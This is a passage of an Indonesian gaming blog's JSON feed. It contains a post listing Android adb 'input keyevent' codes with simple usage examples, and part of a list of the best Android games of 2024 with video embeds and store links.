Hits"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYHgjmP6HlqKsMUgDlzHNy0AxCx2jOGN1WgwmEgateZBqNpRRV-V4l_0ulp2VxDv4mYUATyFOi-CsmmjswZRHRIXghaG5A-NmNOpbhR363KEbSk5c9Q68bV2Ghc3-zZQgECa7IJkfx0o\/s72-w400-h398-c\/IMG_20210515_140548_113.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-951438428512321528"},"published":{"$t":"2025-01-04T03:52:00.000-08:00"},"updated":{"$t":"2025-01-04T04:10:39.155-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News - Tips n Trick"}],"title":{"type":"text","$t":"ini dia key event code buat android adb shell atau shell root perintah button atau keyboard "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdpV_R3j3Ql5Sf9zCy9RnnrlqXLg4ep7ISlSK3-O2bK2gy2ScS62oel5D3XEkNhM29az2eZoyZIOzbYU05mRw-D90wahuPzvw0ApbF0x06I35FFAFdCe8kgcuMJu9OAqJ8Wb4pw4mmwNlIVeKB29M0wcvdia68OJfuZhP6Hlfpj5lM0yiWj_9XydZ1-us\/s686\/images.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"686\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdpV_R3j3Ql5Sf9zCy9RnnrlqXLg4ep7ISlSK3-O2bK2gy2ScS62oel5D3XEkNhM29az2eZoyZIOzbYU05mRw-D90wahuPzvw0ApbF0x06I35FFAFdCe8kgcuMJu9OAqJ8Wb4pw4mmwNlIVeKB29M0wcvdia68OJfuZhP6Hlfpj5lM0yiWj_9XydZ1-us\/s16000\/images.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKali ini bahas penjelasan keycode pada android buat mempermudah saat membuat script\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003Eusage: input [text|keyevent]\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; input text \u0026lt;string\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; input keyevent \u0026lt;event_code\u0026gt;\u003C\/div\u003E\u003Cdiv\u003ESome possible values for event_code are:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E0 --\u0026gt;\u0026nbsp; \"KEYCODE_UNKNOWN\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E1 --\u0026gt;\u0026nbsp; \"KEYCODE_MENU\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E2 --\u0026gt;\u0026nbsp; \"KEYCODE_SOFT_RIGHT\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E3 --\u0026gt;\u0026nbsp; \"KEYCODE_HOME\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E4 --\u0026gt;\u0026nbsp; \"KEYCODE_BACK\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E5 --\u0026gt;\u0026nbsp; \"KEYCODE_CALL\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E6 --\u0026gt;\u0026nbsp; \"KEYCODE_ENDCALL\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E7 --\u0026gt;\u0026nbsp; \"KEYCODE_0\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E8 --\u0026gt;\u0026nbsp; \"KEYCODE_1\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E9 --\u0026gt;\u0026nbsp; \"KEYCODE_2\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E10 --\u0026gt;\u0026nbsp; \"KEYCODE_3\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E11 --\u0026gt;\u0026nbsp; \"KEYCODE_4\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E12 --\u0026gt;\u0026nbsp; \"KEYCODE_5\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E13 --\u0026gt;\u0026nbsp; \"KEYCODE_6\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E14 --\u0026gt;\u0026nbsp; \"KEYCODE_7\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E15 --\u0026gt;\u0026nbsp; \"KEYCODE_8\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E16 --\u0026gt;\u0026nbsp; \"KEYCODE_9\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E17 --\u0026gt;\u0026nbsp; \"KEYCODE_STAR\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E18 --\u0026gt;\u0026nbsp; \"KEYCODE_POUND\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E19 --\u0026gt;\u0026nbsp; \"KEYCODE_DPAD_UP\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E20 --\u0026gt;\u0026nbsp; \"KEYCODE_DPAD_DOWN\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E21 --\u0026gt;\u0026nbsp; \"KEYCODE_DPAD_LEFT\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E22 --\u0026gt;\u0026nbsp; \"KEYCODE_DPAD_RIGHT\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E23 --\u0026gt;\u0026nbsp; \"KEYCODE_DPAD_CENTER\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E24 --\u0026gt;\u0026nbsp; \"KEYCODE_VOLUME_UP\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E25 --\u0026gt;\u0026nbsp; \"KEYCODE_VOLUME_DOWN\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E26 --\u0026gt;\u0026nbsp; \"KEYCODE_POWER\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E27 --\u0026gt;\u0026nbsp; \"KEYCODE_CAMERA\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E28 --\u0026gt;\u0026nbsp; \"KEYCODE_CLEAR\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E29 --\u0026gt;\u0026nbsp; \"KEYCODE_A\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E30 --\u0026gt;\u0026nbsp; \"KEYCODE_B\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E31 --\u0026gt;\u0026nbsp; \"KEYCODE_C\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E32 --\u0026gt;\u0026nbsp; \"KEYCODE_D\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E33 --\u0026gt;\u0026nbsp; \"KEYCODE_E\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E34 --\u0026gt;\u0026nbsp; \"KEYCODE_F\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E35 --\u0026gt;\u0026nbsp; \"KEYCODE_G\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E36 --\u0026gt;\u0026nbsp; \"KEYCODE_H\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E37 --\u0026gt;\u0026nbsp; \"KEYCODE_I\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E38 --\u0026gt;\u0026nbsp; \"KEYCODE_J\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E39 --\u0026gt;\u0026nbsp; \"KEYCODE_K\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E40 --\u0026gt;\u0026nbsp; \"KEYCODE_L\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E41 --\u0026gt;\u0026nbsp; \"KEYCODE_M\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E42 --\u0026gt;\u0026nbsp; \"KEYCODE_N\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E43 --\u0026gt;\u0026nbsp; \"KEYCODE_O\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E44 --\u0026gt;\u0026nbsp; \"KEYCODE_P\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E45 --\u0026gt;\u0026nbsp; \"KEYCODE_Q\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E46 --\u0026gt;\u0026nbsp; \"KEYCODE_R\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E47 --\u0026gt;\u0026nbsp; \"KEYCODE_S\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E48 --\u0026gt;\u0026nbsp; \"KEYCODE_T\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E49 --\u0026gt;\u0026nbsp; \"KEYCODE_U\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E50 --\u0026gt;\u0026nbsp; \"KEYCODE_V\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E51 --\u0026gt;\u0026nbsp; \"KEYCODE_W\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E52 --\u0026gt;\u0026nbsp; \"KEYCODE_X\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E53 --\u0026gt;\u0026nbsp; \"KEYCODE_Y\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E54 --\u0026gt;\u0026nbsp; \"KEYCODE_Z\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E55 --\u0026gt;\u0026nbsp; \"KEYCODE_COMMA\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E56 --\u0026gt;\u0026nbsp; \"KEYCODE_PERIOD\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E57 --\u0026gt;\u0026nbsp; \"KEYCODE_ALT_LEFT\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E58 --\u0026gt;\u0026nbsp; \"KEYCODE_ALT_RIGHT\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E59 --\u0026gt;\u0026nbsp; \"KEYCODE_SHIFT_LEFT\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E60 --\u0026gt;\u0026nbsp; \"KEYCODE_SHIFT_RIGHT\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E61 --\u0026gt;\u0026nbsp; \"KEYCODE_TAB\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E62 --\u0026gt;\u0026nbsp; \"KEYCODE_SPACE\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E63 --\u0026gt;\u0026nbsp; \"KEYCODE_SYM\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E64 --\u0026gt;\u0026nbsp; \"KEYCODE_EXPLORER\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E65 --\u0026gt;\u0026nbsp; \"KEYCODE_ENVELOPE\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E66 --\u0026gt;\u0026nbsp; \"KEYCODE_ENTER\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E67 --\u0026gt;\u0026nbsp; \"KEYCODE_DEL\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E68 --\u0026gt;\u0026nbsp; \"KEYCODE_GRAVE\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E69 --\u0026gt;\u0026nbsp; \"KEYCODE_MINUS\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E70 --\u0026gt;\u0026nbsp; \"KEYCODE_EQUALS\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E71 --\u0026gt;\u0026nbsp; \"KEYCODE_LEFT_BRACKET\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E72 --\u0026gt;\u0026nbsp; \"KEYCODE_RIGHT_BRACKET\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E73 --\u0026gt;\u0026nbsp; \"KEYCODE_BACKSLASH\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E74 --\u0026gt;\u0026nbsp; \"KEYCODE_SEMICOLON\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E75 --\u0026gt;\u0026nbsp; \"KEYCODE_APOSTROPHE\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E76 --\u0026gt;\u0026nbsp; \"KEYCODE_SLASH\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E77 --\u0026gt;\u0026nbsp; \"KEYCODE_AT\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E78 --\u0026gt;\u0026nbsp; \"KEYCODE_NUM\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E79 --\u0026gt;\u0026nbsp; \"KEYCODE_HEADSETHOOK\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E80 --\u0026gt;\u0026nbsp; \"KEYCODE_FOCUS\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E81 --\u0026gt;\u0026nbsp; \"KEYCODE_PLUS\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E82 --\u0026gt;\u0026nbsp; \"KEYCODE_MENU\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E83 --\u0026gt;\u0026nbsp; \"KEYCODE_NOTIFICATION\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E84 --\u0026gt;\u0026nbsp; \"KEYCODE_SEARCH\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E85 --\u0026gt;\u0026nbsp; \"TAG_LAST_KEYCODE\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Penjelasan adb \/ terminal misal kita mau input button\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Enter\" \/ ok\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Einput keyevent 66\u0026nbsp; (maka hasil akan menjadi Enter Ok button)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Penjelasan kedua adb \/ terminal jika kita mau memasukan text pada terminal nya gini\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Einput text \"test huruf abcd\"\u003C\/div\u003E\u003Cdiv\u003Emaka akan hasil nya inputan huruf text test huruf abcd\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/951438428512321528\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/01\/ini-dia-key-event-code-buat-android-adb.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/951438428512321528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/951438428512321528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/01\/ini-dia-key-event-code-buat-android-adb.html","title":"ini dia key event code buat android adb shell atau shell root perintah button atau keyboard "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdpV_R3j3Ql5Sf9zCy9RnnrlqXLg4ep7ISlSK3-O2bK2gy2ScS62oel5D3XEkNhM29az2eZoyZIOzbYU05mRw-D90wahuPzvw0ApbF0x06I35FFAFdCe8kgcuMJu9OAqJ8Wb4pw4mmwNlIVeKB29M0wcvdia68OJfuZhP6Hlfpj5lM0yiWj_9XydZ1-us\/s72-c\/images.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-4217635395648939648"},"published":{"$t":"2024-12-31T22:49:00.000-08:00"},"updated":{"$t":"2024-12-31T23:15:01.414-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News - Tips n Trick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TOP LIST"}],"title":{"type":"text","$t":"Game Android Of The Year 2024"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZRvNa6-haAxk6A26byRn1kXrO-_H-w70XjGQmdJ-ZTHPPR_afNKTBGFVBwjJAKdixzPH-2dtw5qCdwgkUozcXQQFbCnb6lnh7baKCAQhGO8KvNhl_CxQNqzFgYXfFRoZ4yU7Jtsgif5j_7UBUxaPjXcH10CwvwpIMfI3mm6EpuM7y7lfKNJA0OmHIcHE\/s965\/Screenshot_20240121-1615tyti00-picsay.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"945\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZRvNa6-haAxk6A26byRn1kXrO-_H-w70XjGQmdJ-ZTHPPR_afNKTBGFVBwjJAKdixzPH-2dtw5qCdwgkUozcXQQFbCnb6lnh7baKCAQhGO8KvNhl_CxQNqzFgYXfFRoZ4yU7Jtsgif5j_7UBUxaPjXcH10CwvwpIMfI3mm6EpuM7y7lfKNJA0OmHIcHE\/s16000\/Screenshot_20240121-1615tyti00-picsay.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E🎮 **Game Terbaik 2024 Versi @gamemobilenow \u0026amp; @gameandroidoffline** 🎮\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelamat Tahun Baru 2025, Sobat Gamers! 🎉 Semoga tahun ini dipenuhi dengan game-game seru yang bikin kalian betah berlama-lama di dunia virtual! Mimin bakal terus update tentang game-game terbaru yang akan hadir. Yuk, kita intip daftar game terbaik yang dirilis di tahun 2024 menurut mimin!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u0026nbsp;**Daftar Game Terbaik 2024:**\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E1. **Harvest Moon : Home Sweet Home** 🌾\u0026nbsp;\u0026nbsp;\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_AzUALg8VOE\" width=\"320\" youtube-src-id=\"_AzUALg8VOE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Kembali lagi ke kehidupan petani! Game ini menawarkan pengalaman bertani yang seru dengan grafik yang lebih kece. Siap-siap mengelola lahan, beternak, dan membangun hubungan dengan penduduk desa!\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.natsume.home\u0026amp;hl=id\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. **Dino Hazard** 🦖\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_UaBdhhZEsI\" width=\"320\" youtube-src-id=\"_UaBdhhZEsI\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Siapa yang gak suka dinosaurus? Game ini mengajak kamu untuk bertahan hidup di dunia yang penuh dengan makhluk purba. Strategi dan aksi jadi kunci utama untuk selamat!\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=net.bonecollectors.dinohazardchronosblackout\u0026amp;hl=id\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E3. **Skyfish 2** 🐟\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/tFBOyNzXeXo\" width=\"320\" youtube-src-id=\"tFBOyNzXeXo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Petualangan di langit bersama ikan-ikan lucu! Game ini menggabungkan elemen puzzle dengan grafis yang memukau, bikin kamu betah bermain berjam-jam.\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=br.com.mothergaia.skyfish2\u0026amp;hl=id\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E4. **Passpartout 2** 🎨\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T4Ks2VB1MH8\" width=\"320\" youtube-src-id=\"T4Ks2VB1MH8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Jadi seniman terkenal? Dengan game ini, kamu bisa melukis dan menjual karya seni kamu. Ciptakan masterpiece dan buktikan bakatmu!\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.FlamebaitGames.Passpartout2\u0026amp;hl=id\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E5. **Immortal Prince** 👑\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-HPjtLPW4WI\" width=\"320\" youtube-src-id=\"-HPjtLPW4WI\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Game RPG yang bikin kamu merasakan pengalaman menjadi pangeran abadi. Ikuti petualangan epik dan ambil keputusan yang akan mengubah nasibmu.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=roguelike.action.adventure\u0026amp;hl=id\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E6. **Spirit Of The Island** 🌴\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/HVk70WM4gec\" width=\"320\" youtube-src-id=\"HVk70WM4gec\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Nikmati kehidupan pulau tropis! Bangun tempat tinggal, berteman dengan roh dan jelajahi keindahan alam. Santai tapi tetap seru!\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.pid.spirit\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E7. **The Abandoned Planet** 🌌\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/oL2v1xItmZQ\" width=\"320\" youtube-src-id=\"oL2v1xItmZQ\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Petualangan luar angkasa yang mendebarkan! Temukan misteri di planet yang ditinggalkan dan selesaikan teka-teki yang ada.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.snapbreak.theabandonedplanet\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E8. **Katana Kata** ⚔️\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/ELUpj4agIlQ\" width=\"320\" youtube-src-id=\"ELUpj4agIlQ\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Aksi samurai yang penuh tantangan! Kuasai teknik bertarung dan kalahkan musuh dengan katana mu. Siapa cepat dia dapat!\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.samustai.katana\u0026amp;hl=id\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E9. **About Boy** 👦\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/dDcGNg2dMrE\" width=\"320\" youtube-src-id=\"dDcGNg2dMrE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;- Ikuti perjalanan seorang anak laki-laki dalam pencarian jati diri. Cerita yang menyentuh dan gameplay yang unik bikin game ini wajib dicoba!\u0026nbsp;\u003Ca 